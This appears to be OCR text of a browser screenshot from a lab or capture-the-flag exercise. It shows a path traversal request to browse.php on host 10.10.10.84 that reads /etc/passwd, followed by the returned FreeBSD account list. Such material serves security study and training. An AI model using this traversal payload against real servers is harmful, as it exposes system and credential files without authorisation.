 Mozilla Firefox
http://10.10...../etc/passwd
10.10.10.84/browse.php?file=../../../../../../../../../etc/passwd
Search
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty
Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin
/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool
/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind
Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter
pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp
programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin
/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var
/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin
/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon
User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home
/charix:/bin/csh